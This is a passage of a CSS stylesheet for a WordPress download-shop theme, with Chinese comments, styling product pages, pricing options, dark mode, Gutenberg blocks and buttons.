  vertical-align: top;
  text-align: center;
  transition: color 0.1s ease-in;
}
.dashicons-plugins-checked:before {
  content: "\f485";
}
.dashicons-shield:before {
  content: "\f332";
}
.dashicons-update-alt:before {
  content: "\f113";
}
.dashicons-cloud:before {
  content: "\f176";
}
.shengming {
  display: block;
  font-size: 14px;
  color: #929191;
}
.shengming p {
  padding: 10px;
  border-radius: 4px;
  background: #f6f6f6;
  margin-top: 20px;
}
.dashicons-info:before {
  content: "\f348";
}
.container:after,
.container:before {
  display: table-cell;
  content: "";
  line-height: 0;
}
.meta .tagcc,
.meta .serv,
.meta a {
  color: #555;
}
.zy h2 {
  margin: 5px;
  width: 80%;
  font-size: 20px;
}
@media (max-width: 768px) {
  .zy h2 {
    margin: 5px;
    width: 100%;
    font-size: 20px;
    text-align: center;
  }
}
a.btn.btn-buy.down {
  color: #fff;
}
i.fa.fa-diamond {
  font-size: 14px;
}
i.fa.fa-user {
  color: #fff;
}
.description i.fa.fa-user {
    color: #adadad !important;
}
.tagcc li span {
  margin-right: 16px;
}
.ripro-dark ul.tagcc {
  background: #232425;
  color: #8c8c8c;
  font-size: 13px;
}
.ripro-dark .shengming p {
  background: #232425;
}
.ripro-dark .navbar .sub-menu {
  background-color: #2c2c2c;
}
.ripro-dark .meta .tagcc,
.ripro-dark .meta .serv,
.meta a {
  color: #fff;
}
.ripro-dark .btn-demo .fa-qq {
  color: #fff;
}
.home-filter--content .focusbox-title {
  padding-top: 200px;
}
/*single标题热度*/
.works-top .right {
  /* float: left; */
  /* width: 200px; */
  flex: 1;
  text-align: right;
  margin: 5px;
}
@media (max-width: 768px) {
  .works-top .right {
    /* float: left; */
    /* width: 200px; */
    display: none;
    flex: 1;
    text-align: right;
    margin: 5px;
  }
}
.works-top .hot {
  margin-right: 12px;
}
.works-top .hot i {
  font-size: 30px;
  color: #acbbc6;
  vertical-align: middle;
}
.icon-hot:before {
  content: "\e64f";
}
.works-top .hot .num {
  font-size: 30px;
  color: #acbbc6;
  font-weight: bold;
  font-style: italic;
  vertical-align: middle;
}
.works-top .hot .num strong {
  position: absolute;
  right: -4px;
  top: 0px;
  font-size: 22px;
}
i.wp.wp-huo {
  color: #f44336;
  font-style: italic;
}
.zy.works-top {
  border-radius: 5px 5px 0 0;
  display: flex;
      margin-top: -30px;
}
.tabtst {
  overflow: hidden;
  width: 100%;
  height: 55px;
  cursor: pointer;
  /* border-bottom: 1px solid #535353;*/
  margin-bottom: 20px;
}
.tabtst li {
  float: left;
  padding: 0 20px;
  text-align: center;
  line-height: 43px;
  font-size: 18px;
  color: #ccc;
  list-style: none;
}
.tabtst li.on {
 float: left;
    padding: 0px;
    text-align: center;
    line-height: 43px;
    font-size: 18px;
    color: #ccc;
    list-style: none;
    color: #fd6360;
    border-bottom-color: #fd6360;
    margin: 0 16px;
    font-size: 20px;
    border-bottom: 4px solid rgb(253, 99, 96);
}
.zixun {
  margin-top: 10px;
  float: right;
}
.zixun p {
  float: right;
}
.zixun p .fuzhi {
  float: left;
  height: 30px;
  border: 0;
  background: #40a9ff;
  color: #fff;
  line-height: 30px;
  padding: 0 5px;
}
.buy .fa {
  margin-right: 10px;
}
.buy span {
  margin-left: 10px;
  color: #555;
}
a.howto {
  background: linear-gradient(90deg, #ffc107, #ff7365, #ff82ea, #ffc107);
  background-size: 1400% 300%;
  animation: mymove 10s ease infinite;
  -webkit-animation: mymove 10s ease infinite;
  -moz-animation: mymove 10s ease infinite;
  color: #fff;
  border: none;
  margin-left: 20px;
  border-radius: 13px;
  padding: 0 16px;
}
c {
  margin-left: 10px;
  color: #555;
  font-size: 20px;
}
.meta .price {
  color: #ffc107;
  font-size: 28px;
  margin-right: 5px;
  font-size: 20px;
}
.meta .ua {
  font-size: 28px;
  margin-right: 5px;
  font-size: 20px;
}
.meta .boosvip-abs {
  text-align: center;
  color: #fd721f;
  font-size: 14px;
}
.meta .boosvip-abs i,
.meta .boosvip-abs a {
  font-size: 14px;
  color: #fd721f;
}
.boosvip-abs .fa {
  margin-left: 10px;
  margin-right: 0;
}
.col-sm-6,
.col-sm-6,
.col-md-9 {
  padding-bottom: unset;
}
.btn--block {
  width: unset !important;
}
.article-info ol,
.article-info ul {
  list-style: none;
}
.type_icont_2 {
  background: linear-gradient(90deg, #ffc107, #ff7365, #ff82ea, #ffc107);
  background-size: 1400% 300%;
  animation: mymove 10s ease infinite;
  -webkit-animation: mymove 10s ease infinite;
  -moz-animation: mymove 10s ease infinite;
  color: #fff;
  border: none;
  margin-left: 20px;
}
@keyframes mymove {
  0% {
    background-position: 0% 0%;
  }
  50% {
    background-position: 50% 100%;
  }
  100% {
    background-position: 100% 0%;
  }
}
.go-down {
    margin-top: 15px;
    line-height: 34px;
    width: 180px;
    margin-right: 5px;
    background-color: #3fa9ff;
    border-radius: 0px;
}
.widget-pay .btn-buy,
.widget-pay .btn--block,
.widget-pay .go-down {
  width: 100% !important;
}
/*ver*/
.list-news {
  position: relative;
  border-color: rgba(135, 150, 165, 0.1);
  padding: 0;
  margin: 0;
}
.mb-n2,
.my-n2 {
  margin-bottom: -0.5rem !important;
}
.mt-n2,
.my-n2 {
  margin-top: -0.5rem !important;
}
.list-news-item {
  border-radius: 3px;
  position: relative;
  display: -ms-flexbox;
  display: flex;
}
.list-news-dot {
  position: relative;
  border-color: rgba(135, 150, 165, 0.1);
  padding: 0 0.5rem;
}
.list-news-item.active .list-news-dot:before {
  border-color: #448ef6;
  box-shadow: 0 0 0px 4px rgba(19, 126, 255, 0.2);
}
.list-news-dot:before {
  border-color: rgba(31, 110, 212, 0.61);
}
.list-news-dot:before,
.list-news-dot:after {
  content: "";
  position: absolute;
  border-color: inherit;
  border-width: 2px;
  border-style: solid;
  border-radius: 50%;
  width: 10px;
  height: 10px;
  top: 14px;
  left: 50%;
  transform: translateX(-50%);
}
.list-news-dot:after {
  width: 0;
  height: auto;
  top: 26px;
  bottom: -12px;
  border-right-width: 0;
  border-top-width: 0;
  border-bottom-width: 0;
  border-radius: 0;
}
.list-news-item:last-child .list-news-dot:after {
  display: none;
}
.list-news-content {
  padding: 0 0 1.5rem 1rem;
}
.text-xs {
  font-size: 0.75rem !important;
}
.text-sm {
  font-size: 0.875rem !important;
}
.pb-1,
.py-1 {
  padding-bottom: 0.25rem !important;
}
.mt-2,
.my-2 {
  margin-top: 0.5rem !important;
}
.collapse:not(.in) {
  display: none;
}
.collapse:not(.show) {
  display: none;
}
.show {
  display: block !important;
}
.text-secondary {
  font-size: 0.85em !important;
}
/*文章样式*/
.entry-content code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}
pre * {
  background: transparent !important;
}
.u-text-format h2 {
  font-size: 22px;
}
.u-text-format h3 {
  font-size: 20px;
}
.coments .bottom-area {
  padding: 0;
}
.bottom-area .comments {
  padding: 0 30px 30px 30px;
}
/*大前端样式*/
.theme-item-sidebar {
  float: left;
  width: 35%;
  position: relative;
}
.theme-item-image {
  position: relative;
  border: 1px solid #eee;
  border-radius: 8px;
  display: flex;
  justify-content: center;
  text-align: center;
  padding: 30px;
  height: 386px;
}

.ripro-dark .theme-item-image {
  position: relative;
  border: 1px solid #232425;
  border-radius: 8px;
  display: flex;
  justify-content: center;
  text-align: center;
  padding: 30px;
  height: 386px;
}
img {
  vertical-align: middle;
  max-width: 100%;
}
.btn-primary-outline {
  line-height: 36px;
  color: #01cdb8;
  background-color: transparent;
  border: 1px solid #01cdb8;
}
.theme-item-focus .btn {
  display: inline-block;
  font-weight: normal;
  color: #666;
  text-align: center;
  vertical-align: top;
  user-select: none;
  border: none;
  padding: 0 36px;
  line-height: 38px;
  font-size: 14px;
  border-radius: 100px;
  outline: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.theme-item-focus .theme-item-preview {
  position: relative;
  display: inline-block;
  text-align: center;
  margin-top: 15px;
  bottom: -15px;
  font-weight: bold;
  line-height: 44px;
}
.theme-item-preview .iconfont {
  font-weight: bold;
}
.theme-demo-qrcode {
  position: absolute;
  bottom: 1px;
  left: 1px;
  border-right: 1px solid #eee;
  border-top: 1px solid #eee;
  width: 94px;
  text-align: center;
  background-color: #fff;
  padding: 5px;
  border-radius: 0 0 0 8px;
}
.theme-demo-qrcode small {
  display: block;
  font-size: 12px;
  margin-bottom: 3px;
}
.theme-item-fcontent {
  float: left;
  width: 48%;
  margin-left: 3%;
}
.theme-item-counter {
  float: right;
  margin-top: 5px;
  color: #bbb;
  font-size: 12px;
}
.theme-item-fcontent h1 {
  margin: 0 0;
  font-size: 20px;
  font-weight: bold;
  border-left: 5px solid #00cdb8;
  padding-left: 10px;
  overflow: hidden;
}
.theme-item-fcontent h4 {
  margin: 10px 0 0;
  font-size: 12px;
  display: inline-block;
  color: #01cdb8;
  font-weight: bold;
}
.theme-item-fcontent h3 {
  margin: 10px 0 0;
  font-size: 14px;
  line-height: 1.5;
  text-align: justify;
  font-weight: bold;
  display: flex;
}
.theme-item-price {
  margin: 20px 0 0;
  padding: 15px 0;
  border-top: 1px dotted #ddd;
  border-bottom: 1px dotted #ddd;
  display: flex;
  justify-content: space-between;
}

.ripro-dark .theme-item-price {
  margin: 20px 0 0;
  padding: 15px 0;
  border-top: 1px dotted #232425;
  border-bottom: 1px dotted #232425;
  display: flex;
  justify-content: space-between;
}
.theme-item-price strong {
  float: right;
  font-size: 30px;
  line-height: 1;
  color: #01cdb8;
  margin-left: 10px;
}
.theme-item-price strong dfn {
  font-weight: bold;
  font-style: normal;
  font-size: 16px;
  position: relative;
  top: -4px;
  margin-right: 7px;
}
.theme-item-price h5 {
  font-size: 14px;
  color: #01cdb8;
  line-height: 30px;
  margin: 0;
  font-weight: bold;
}
.theme-item-sv {
  margin-top: 24px;
}
.theme-item-sv h6 {
  margin: 0 0 15px;
  font-size: 14px;
  font-weight: bold;
}
.theme-item-sv ul {
  overflow: hidden;
  font-size: 0;
  margin: 0 -1% 0 0;
  padding: 0;
}
.theme-item-sv li {
  -webkit-transition: color 0.25s, background-color 0.25s;
  -moz-transition: color 0.25s, background-color 0.25s;
  -ms-transition: color 0.25s, background-color 0.25s;
  -o-transition: color 0.25s, background-color 0.25s;
  transition: color 0.25s, background-color 0.25s;
  color: #666;
  cursor: default;
  vertical-align: top;
  width: 32.3333333333%;
  margin-right: 1%;
  margin-bottom: 1%;
  display: inline-block;
  padding: 5px 5px 5px 12px;
  background-color: #f6f6f6;
  border-radius: 8px;
}


.ripro-dark .theme-item-sv li {
  -webkit-transition: color 0.25s, background-color 0.25s;
  -moz-transition: color 0.25s, background-color 0.25s;
  -ms-transition: color 0.25s, background-color 0.25s;
  -o-transition: color 0.25s, background-color 0.25s;
  transition: color 0.25s, background-color 0.25s;
  color: #fff;
  cursor: default;
  vertical-align: top;
  width: 32.3333333333%;
  margin-right: 1%;
  margin-bottom: 1%;
  display: inline-block;
  padding: 5px 5px 5px 12px;
  background-color: #232425;
  border-radius: 8px;
}
.theme-item-sv li span {
  font-size: 12px;
}
.theme-item-orderarea {
  font-size: 0;
}
.theme-item-orderarea .btn {
  vertical-align: top;
  padding: 0 45px;
  height: 44px;
  line-height: 44px;
  font-size: 15px;
  margin-right: 10px;
  margin-top: 15px !important;
}
.btn-primary {
  color: #fff;
  background-color: #01cdb8;
}
.theme-item-orderarea .btn-default {
  padding: 0 30px;
}
.theme-item-brand {
  float: right;
  width: 11%;
}
.theme-item-brand1 {
  color: #999;
  background-color: #f6f6f6;
  padding: 15px 15px;
  border-radius: 8px;
  text-align: center;
  margin-bottom: 10px;
  font-size: 12px;
}
.ripro-dark .theme-item-brand1 {
  color: #999;
  background-color: #232425;
  padding: 15px 15px;
  border-radius: 8px;
  text-align: center;
  margin-bottom: 10px;
  font-size: 12px;
}



 .theme-item-brand1 p {
  margin: 0 0 10px;
  line-height: 1.5;
}
.theme-item-brand2 {
  color: #999;
  background-color: #f6f6f6;
  padding: 15px 15px;
  border-radius: 8px;
  text-align: center;
  font-size: 12px;
}

.ripro-dark .theme-item-brand2 {
  color: #999;
  background-color: #232425;
  padding: 15px 15px;
  border-radius: 8px;
  text-align: center;
  font-size: 12px;
}
.theme-item-brand2 img {
  border-radius: 50%;
  width: 60px;
  height: 60px;
  display: block;
  margin: 0 auto 10px;
}
.theme-item-brand2 h4 {
  margin: 0 0 10px;
  font-size: 12px;
  color: #01cdb8;
}
.theme-item-brand2 p {
  margin: 0;
  color: #999;
  line-height: 1.5;
}
.theme-item-focus {
  overflow: hidden;
  position: relative;
  background-color: #fff;
  padding: 30px 0;
  margin-bottom: 20px;
}

.ripro-dark .theme-item-focus {
  overflow: hidden;
  position: relative;
  background-color: #171616;
  padding: 30px 0;
  margin-bottom: 20px;
}
.theme-item-focus .btn-primary-outline {
  line-height: 36px;
  color: #01cdb8;
  background-color: transparent;
  border: 1px solid #01cdb8;
}
.btn-default {
  color: #777;
  background-color: #f2f2f2;
}
@font-face {
  font-family: "iconfont";
  src: url("//at.alicdn.com/t/font_29668_op57pe23sw9.eot");
  src: url("//at.alicdn.com/t/font_29668_op57pe23sw9.eot?#iefix")
      format("embedded-opentype"),
    url("//at.alicdn.com/t/font_29668_op57pe23sw9.woff2") format("woff2"),
    url("//at.alicdn.com/t/font_29668_op57pe23sw9.woff") format("woff"),
    url("//at.alicdn.com/t/font_29668_op57pe23sw9.ttf") format("truetype"),
    url("//at.alicdn.com/t/font_29668_op57pe23sw9.svg#iconfont") format("svg");
}
.theme-item-focus .iconfont {
  position: relative;
  display: inline-block;
  font: normal normal normal 14px/1 iconfont;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.theme-item-sv li .iconfont {
  position: relative;
  top: 1px;
  display: inline-block;
  font-size: 15px;
  width: 15px;
  text-align: center;
  margin-right: 10px;
}
img.themeimg {
  width: 365px;
  height: 270px;
  border-radius: 10px;
      margin: 0 auto;
}
.theme-item-brand1 .iconfont {
  height: 50px;
  font-size: 50px;
  color: #01cdb8;
  margin-bottom: 5px;
}
@media (max-width: 1200px) {
  .theme-item-fcontent {
    width: 62%;
  }
  .theme-item-brand {
    display: none;
  }
}
@media (max-width: 1024px) {
  .theme-item-breadcrumbs {
    display: none;
  }
  .theme-item-sidebar {
    width: auto;
    float: none;
    margin-bottom: 15px;
  }
  .theme-item-fcontent {
    width: auto;
    margin-left: 0;
  }
  .theme-item-sidebox {
    position: relative;
    right: 0;
    width: auto;
  }
  .theme-item-contentbox {
    min-height: auto;
    margin-right: 0;
  }
  .theme-item-focus {
    padding: 15px 0;
  }
  .theme-item-image {
    border: none;
    border-radius: 0;
    height: auto;
    display: block;
    padding: 0;
    text-align: center;
  }
  .theme-item-image a {
    display: block;
  }
  .theme-item-image img {
    max-height: 300px;
  }
  .theme-item-orderarea {
    text-align: center;
  }
  .theme-item-orderarea .btn {
    margin: 0 5px;
  }
  .theme-item-menubar.affix {
    top: 0;
  }
  .theme-item-menubar.affix .container {
    padding: 0;
  }
  .theme-item-menubar.affix ul {
    margin-right: 0;
    background-color: #f9f9f9;
    box-shadow: none;
  }
  .theme-item-menubar.affix .btn {
    display: none;
  }
  .theme-item-menubar {
    padding-top: 0;
  }
  .theme-item-menubar ul {
    display: flex;
    text-align: center;
  }
  .theme-item-menubar ul li {
    float: none;
    flex: 1;
    font-size: 14px;
    padding: 18px 0;
    text-align: center;
    border-top: none;
  }
  .theme-item-menubar ul li.active {
    font-weight: bold;
  }
  .theme-item-menubar.affix ul li {
    padding: 15px 0;
    height: 44px;
  }
  .theme-item-intro {
    margin-bottom: 10px;
    border-radius: 0;
  }
  .theme-item-intro.affix {
    position: relative;
    width: auto;
    top: 0;
  }
}
@media (max-width: 768px) {
  .theme-item-image img {
    max-height: 220px;
  }
  .theme-item-fcontent h1 {
    font-size: 18px;
  }
  .theme-item-fcontent h4 {
    font-weight: normal;
  }
  .theme-item-sidebox,
  .theme-item-contentbox {
    margin-left: -15px;
    margin-right: -15px;
  }
  .theme-item-focus {
    margin-bottom: 10px;
  }
  .theme-item-functions {
    padding: 0 15px 40px;
    border-radius: 0;
  }
  .theme-item-container {
    border-radius: 0;
    padding: 15px;
    margin-bottom: 10px;
  }
  .page-theme-item .m-menubar {
    display: none;
  }
  .theme-item-orderarea {
    background-color: #fff;
    z-index: 9990;
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    height: 50px;
  }
  .theme-item-orderarea:before {
    content: "1";
    color: transparent;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 1px;
    background-color: rgba(0, 0, 0, 0.1);
    display: block;
    overflow: hidden;
    -webkit-transform-origin: 50% 0;
    transform-origin: 50% 0;
    -webkit-transform: scaleY(0.5);
    transform: scaleY(0.5);
  }
  .theme-item-orderarea .btn-primary {
    height: 36px;
    line-height: 36px;
    float: right;
    margin: 7px 15px 0 0;
    font-size: 12px;
  }
  .theme-item-orderarea .btn-default {
    float: left;
    padding: 0 15px;
    border: none;
    width: auto;
    font-size: 10px;
    line-height: 1;
    color: #202935;
    margin-top: 7px;
    background-color: transparent;
  }
  .theme-item-orderarea .btn-default:hover,
  .theme-item-orderarea .btn-default:active {
    background-color: transparent;
  }
  .theme-item-orderarea .btn-default .iconfont {
    margin-bottom: 5px;
    display: block;
    font-size: 22px;
  }
}
@media (max-width: 544px) {
  .theme-widget {
    margin-bottom: 10px;
  }
  .theme-abs {
    display: none;
    border-radius: 0;
  }
  .theme-abs img {
    width: 100%;
  }
  .theme-item-focus {
    padding: 0;
    margin-top: 1px;
    margin-bottom: 0;
  }
  .theme-item-preview {
    font-size: 12px;
    line-height: 36px;
  }
  .theme-item-sidebar {
    margin-bottom: 0;
  }
  .theme-item-image {
    padding: 30px 0;
  }
  .theme-item-image img {
    max-height: 200px;
  }
  .theme-item-fcontent {
    padding-bottom: 10px;
  }
  .theme-item-fcontent h1 {
    font-size: 18px;
  }
  .theme-item-counter {
    font-size: 12px;
    margin-top: 1px;
  }
  .theme-item-fcontent h3 {
    font-size: 14px;
    margin-top: 7px;
    line-height: 1.4;
  }
  .theme-item-fcontent h4 {
    font-size: 12px;
  }
  .theme-item-price {
    margin: 15px 0;
    padding: 0;
    border-top: none;
    border-bottom: none;
    display: list-item;
  }
  .yuan_price {
    display: flex;
    margin: 0 auto;
    margin-left: 0;
}
  .theme-item-price strong {
    font-weight: bold;
    font-size: 24px;
  }
  .theme-item-price strong dfn {
    top: -2px;
  }
  .theme-item-price h5 {
    line-height: 24px;
    color: #01cdb8;
    font-size: 14px;
        display: flex;
  }
  .theme-item-service {
    margin-bottom: 0;
  }
  .theme-item-service h6 {
    color: #01cdb8;
    font-size: 14px;
  }
  .theme-item-service li {
    float: none;
    margin-top: 5px;
    width: auto;
    text-align: left !important;
    font-size: 14px;
    color: #999;
  }
  .theme-item-intro dl {
    padding-top: 5px;
    padding-bottom: 5px;
  }
  .theme-item-functions ol li {
    line-height: 1.4;
    height: 68px;
    margin-top: 15px;
    padding-left: 26px;
    font-size: 11px;
  }
  .theme-item-functions ol li .iconfont {
    font-size: 12px;
    line-height: 18px;
    width: 18px;
    height: 18px;
    margin-left: -26px;
    border-radius: 6px;
  }
  .theme-item-functions ol li strong {
    font-size: 12px;
  }
  .theme-item-functions h2 {
    font-size: 18px;
  }
  .theme-item-functions h3 {
    margin-top: 8px;
    font-size: 12px;
  }
  .theme-item-functions ul li {
    margin-top: 10px;
    padding-left: 15px;
  }
  .theme-item-functions ul li:before {
    top: 6px;
  }
  .theme-item-container {
    line-height: 1.5;
  }
  .theme-item-container h3 {
    font-size: 16px;
  }
  .theme-item-brand {
    display: block;
    float: none;
    width: auto;
    clear: both;
    margin-left: -15px;
    margin-right: -15px;
    background-color: #f2f2f2;
    padding: 10px 0;
    overflow: hidden;
  }
  .theme-item-brand1 {
    float: left;
    width: 45%;
    background-color: #fff;
    margin-bottom: 0;
    margin-left: 15px;
    height: 165px;
  }
  .theme-item-brand2 {
    float: right;
    width: 45%;
    margin-right: 15px;
    background-color: #fff;
    height: 165px;
  }
  .theme-item-brand2 img {
    width: 52px;
    height: 52px;
  }
  .theme-item-brand2 h4 {
    line-height: 1;
  }
  .theme-item-brand2 p {
    line-height: 1.4;
  }
  .theme-item-breadcrumbs {
    font-size: 10px;
    font-weight: bold;
    margin-top: 15px;
    margin-bottom: 0;
  }
  .theme-item-breadcrumbs span {
    font-weight: normal;
    position: relative;
    top: -1px;
  }
  .theme-item-breadcrumbs .iconfont {
    font-weight: normal;
    margin-right: 0;
  }
  .theme-item-breadcrumbs a:nth-of-type(1) {
    display: none;
  }
  .theme-item-breadcrumbs span:nth-of-type(1) {
    display: none;
  }
}
@media (max-width: 1024px) {
  .theme-demo-qrcode {
    display: none;
  }
}
@media (max-width: 768px) {
  .theme-item-orderarea {
    background-color: #fff;
    z-index: 9990;
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    height: 50px;
  }
}
@media (max-width: 1024px) {
  .theme-item-orderarea {
    text-align: center;
    display: flex;
    height: 60px;
    justify-content: center;
  }
}
@media (max-width: 768px) {
  .theme-item-sv li {
    width: 49%;
  }
}
.theme-item-orderarea .go-down {
  background: #01b9a6;
  color: #fff;
}
.theme-item-price ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.pricing-options {
  position: relative;
  margin-bottom: 10px;
}
.pricing-options li {
  padding: 10px 0;
  font-size: 14px;
  cursor: pointer;
  color: #8c8c8c;
}
.theme-item-price ul li > a {
  display: inline-block;
}
.label-warning {
  background-color: #f0ad4e;
}
.label {
  display: inline;
  padding: 0.2em 0.6em 0.3em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25em;
}
.pricing-options li .pricing__opt {
  font-weight: 600;
  float: right;
}
.yuan_price {
  display: flex;
 align-items: center;
}
.pricing-options strong {
  float: right;
  font-size: 20px;
  line-height: 1;
  color: #01cdb8;
  margin-left: 10px;
}
.btn--primary {
  color: #ffffff;
  background: #34495e;
  background: -webkit-gradient(
    linear,
    left top,
    right top,
    from(#34495e),
    to(#475f77)
  );
  background: -webkit-linear-gradient(left, #34495e, #475f77);
  background: linear-gradient(90deg, #34495e, #475f77);
  margin-top: 15px;
}
.btn--danger {
  /* background: -webkit-gradient(linear,left top,right top,from(#61be33),to(#8fce44)); */
  /* background: -webkit-linear-gradient(left,#61be33,#8fce44); */
  /* background: linear-gradient(90deg,#61be33,#8fce44); */
  /* -webkit-box-shadow: 0 3px 5px rgba(104,195,59,.5); */
  /* box-shadow: 0 3px 5px rgba(104,195,59,.5); */
}
/*大前端样式结束*/
/*-------古腾堡编辑器---------古腾堡编辑器---------古腾堡编辑器---------古腾堡编辑器---------古腾堡编辑器-------*/
/*-------古腾堡编辑器---------古腾堡编辑器---------古腾堡编辑器---------古腾堡编辑器---------古腾堡编辑器-------*/
/*-------古腾堡编辑器---------古腾堡编辑器---------古腾堡编辑器---------古腾堡编辑器---------古腾堡编辑器-------*/
/*-------古腾堡编辑器---------古腾堡编辑器---------古腾堡编辑器---------古腾堡编辑器---------古腾堡编辑器-------*/
/*-------古腾堡编辑器---------古腾堡编辑器---------古腾堡编辑器---------古腾堡编辑器---------古腾堡编辑器-------*/
/*-------古腾堡编辑器---------古腾堡编辑器---------古腾堡编辑器---------古腾堡编辑器---------古腾堡编辑器-------*/
/*-------古腾堡编辑器---------古腾堡编辑器---------古腾堡编辑器---------古腾堡编辑器---------古腾堡编辑器-------*/
.article-content figcaption {
  text-align: center;
  font-size: 0.8em;
  color: var(--muted-2-color);
}
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  padding: 10px 10px 5px;
  background: -webkit-gradient(
    linear,
    left bottom,
    left top,
    color-stop(0, rgba(0, 0, 0, 0.3)),
    color-stop(60%),
    to(transparent)
  );
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.3) 0, 60%, transparent);
  font-size: 1em;
  text-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
}
.article-content .title-theme {
  padding: 0.1em 1.1em;
  border: none;
  color: var(--theme-color);
}
.quote_q {
  padding: 1.2em;
  margin: 10px 0 20px 0;
  opacity: 0.8;
  position: relative;
  --quote-color: var(--main-color);
  color: var(--quote-color);
}
.quote_q > p {
  margin: 0;
}
.quote_q:after {
  content: "";
  border-radius: 6px;
  position: absolute;
  bottom: 0;
  left: 0;
  opacity: 0.05;
  right: 0;
  background: var(--quote-color);
  top: 0;
}
.quote_q .fa {
  opacity: 0.6;
}
.qe_wzk_c-red {
  --quote-color: #dc3f3f;
}
.qe_wzk_lan {
  --quote-color: #035b8a;
}
.qe_wzk_lv {
  --quote-color: #23790e;
}
.quote_q .fa-quote-left {
  font-size: 2.2em;
  margin-right: 0.5em;
  float: left;
}
.alert {
  padding: 1.2em 2.2em;
  position: relative;
  color: #fff;
  border: none;
  min-height: 40px;
  border-radius: 12px;
  box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.15);
}
.alert:before {
  font: normal normal normal 18px/1 FontAwesome;
  position: absolute;
  left: -15px;
  top: 50%;
  background: inherit;
  width: 30px;
  height: 30px;
  text-align: center;
  padding: 4px 0;
  border-radius: 20px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  border: 3px solid #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.19);
}
.alert.jb-blue:before {
  content: "\f00c";
}
.alert.jb-green:before {
  content: "\f0a1";
}
.alert.jb-yellow:before {
  content: "\f12a";
}
.alert.jb-red:before {
  content: "\f00d";
}
.alert-dismissable,
.alert-dismissible {
  padding: 0 15px 0 20px;
  position: relative;
}
.alert-dismissible button.close {
  padding: 10px;
  z-index: 9;
  right: -20px;
  --muted-2-color: #fff;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.feature {
  width: calc(25% - 14px);
  border-radius: 8px;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
  margin: 5px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  box-shadow: 0 0 10px var(--main-shadow);
}
.feature:hover {
  box-shadow: none;
}
.feature-icon {
  font-size: 50px;
  padding: 20px 0;
}
.feature-title {
  padding: 0 10px;
}
.feature-note {
  opacity: 0.6;
  line-height: 1.5em;
  padding: 5px 10px 10px 10px;
  font-size: 0.8em;
}
input:focus,
textarea:focus {
  border-color: #90d1f6;
}
.icon-close {
  -webkit-transition: 0.2s;
  transition: 0.2s;
  cursor: pointer;
}
.wp-block-zibllblock-alert a {
  color: #fff !important;
  font-style: italic !important;
}
.wp-block-zibllblock-alert a:hover {
  opacity: 0.8;
}
.wp-block-carousel {
  margin-bottom: 20px;
}
.wp-block-carousel img {
  height: 100%;
}
.wp-block-carousel .carousel {
  overflow: hidden;
  border-radius: 8px;
}
.wp-block-carousel .carousel.swiper-container-cube,
.wp-block-carousel .carousel.swiper-container-flip {
  overflow: visible;
}
.wp-block-carousel .carousel li,
.wp-block-carousel .carousel ul {
  list-style: none;
  margin: 0;
}
.wp-block-carousel .carousel .swiper-slide figure {
  height: 100%;
  width: 100%;
}
.wp-block-zibllblock-collapse .panel {
  border-radius: 8px;
  box-shadow: none;
  border-color: var(--main-border-color);
  background: transparent;
  -webkit-box-shadow: none;
}
.wp-block-zibllblock-collapse .panel-heading[href],
.box-img {
  cursor: pointer;
}
.wp-block-zibllblock-collapse .panel-heading .fa {
  margin-right: 20px;
  color: var(--focus-color);
  -webkit-transition: 0.3s;
  transition: 0.3s;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.wp-block-zibllblock-collapse .panel-heading.collapsed .fa {
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}
.wp-block-carousel figcaption a {
  color: #fff !important;
}
.wp-block-carousel .swiper-pagination {
  text-align: right;
  padding: 0 10px;
}
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  font-size: 0.8em;
  padding: 10px 10px 3px;
  line-height: 18px;
}
/*----按钮样式------按钮样式------按钮样式------按钮样式------按钮样式------按钮样式------按钮样式----*/
/*----按钮样式------按钮样式------按钮样式------按钮样式------按钮样式------按钮样式------按钮样式----*/
/*----按钮样式------按钮样式------按钮样式------按钮样式------按钮样式------按钮样式------按钮样式----*/
/*----按钮样式------按钮样式------按钮样式------按钮样式------按钮样式------按钮样式------按钮样式----*/
/*----按钮样式------按钮样式------按钮样式------按钮样式------按钮样式------按钮样式------按钮样式----*/
/*----按钮样式------按钮样式------按钮样式------按钮样式------按钮样式------按钮样式------按钮样式----*/
/*----按钮样式------按钮样式------按钮样式------按钮样式------按钮样式------按钮样式------按钮样式----*/
/*----按钮样式------按钮样式------按钮样式------按钮样式------按钮样式------按钮样式------按钮样式----*/
.but {
  border-radius: 4px;
  display: inline-block;
  border-radius: 4px;
  -webkit-transition: 0.15s;
  transition: 0.15s;
  border: 1px solid var(--this-border);
  vertical-align: middle;
  padding: 0.3em 0.5em;
  text-align: center;
  box-shadow: var(--this-shadow);
  background: var(--this-bg);
  color: var(--this-color);
  --main-color: var(--this-color);
  --this-bg: rgba(136, 136, 136, 0.1);
  --this-border: transparent;
  --this-shadow: none;
  --this-color: #888;
  line-height: 1.44;
}
.but a {
  color: inherit;
}
.but svg.icon,
.but > .fa {
  margin-right: 0.25em;
}
.but.radius,
.radius > .but {
  border-radius: 50px;
  padding: 0.3em 0.8em;
}
.but.hollow {
  background: transparent;
  --this-border: var(--this-color);
}
.but:focus,
.but:hover {
  opacity: 0.8;
  color: var(--this-color);
}
.but:active {
